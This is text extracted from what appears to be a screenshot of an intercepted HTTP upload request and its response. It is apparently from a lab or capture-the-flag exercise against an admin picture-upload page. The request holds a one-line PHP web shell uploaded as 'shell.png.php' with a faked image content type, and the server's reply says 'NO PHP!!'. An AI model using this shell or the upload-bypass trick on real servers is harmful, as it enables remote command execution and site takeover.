 Request
Pretty Raw \n Actions
21 Content-Disposition: form-data; name="image"; filename="shell.png.php"
22 Content-Type: image/jpeg
23
24 <?php
25 system($_REQUEST['cmd']);
26 ?>
27
28 -----------------------------336378125626994143842884027636
29 Content-Disposition: form-data; name="category"
30
31 1
32
33
34
35
36
Search...
Response
Pretty Raw Render \n Actions
29 <a href="/admin/">Manage pictures |</a>
30 </li>
31
32 <li>
33 <a href="/admin/new.php">New picture |</a>
34 </li>
35 <li>
36 <a href="/admin/logout.php">Logout</a>
37 </li>
38
39 </ul>
40 </div>
41 </div>
42
43
44 NO PHP!!